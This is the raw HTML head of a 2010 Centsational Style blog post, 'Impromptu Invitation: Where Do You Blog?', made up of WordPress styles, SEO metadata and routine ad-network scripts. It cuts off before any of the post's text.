

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/
body_size: 31516
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>Impromptu Invitation: Where Do You Blog? | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Impromptu Invitation: Where Do You Blog? Comments Feed" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2010%2F08%2Fimpromptu-invitation-where-do-you-blog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2010%2F08%2Fimpromptu-invitation-where-do-you-blog%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://centsationalstyle.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-enhanced-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/10823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=10823' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/" />
<meta name="description" content="Did you know that the average person spends 13 hours online every week?&#160;&#160; The average person, not blogger.&#160; 13 hours online is an extremely l ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2010\/08\/impromptu-invitation-where-do-you-blog?page&year=2010&monthnum=08&name=impromptu-invitation-where-do-you-blog\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Uncategorized","item":"https:\/\/centsationalstyle.com\/category\/uncategorized\/"},{"@type":"ListItem","position":4,"name":"Impromptu Invitation: Where Do You Blog?"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2010\/08\/impromptu-invitation-where-do-you-blog\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2010\/08\/impromptu-invitation-where-do-you-blog\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2010\/08\/impromptu-invitation-where-do-you-blog\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2010-09-01T09:04:45","datePublished":"2010-08-27T07:00:00","headline":"Impromptu Invitation: Where Do You Blog? | Centsational Style","description":"Did you know that the average person spends 13 hours online every week?&#160;&#160; The average person, not blogger.&#160; 13 hours online is an extremely l ...","name":"Impromptu Invitation: Where Do You Blog?","image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2010\/08\/impromptu-invitation-where-do-you-blog\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075536\/ladybloggerbutton_thumb2.jpg","height":235,"width":379},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075536\/ladybloggerbutton_thumb2.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-10823 single-format-standard wp-theme-rhd-centsational-style  desktop blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-10823" class="post-10823 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<header class="entry-header">
		<h2 class="entry-title">Impromptu Invitation: Where Do You Blog?</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> August 27, 2010</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden"></p>
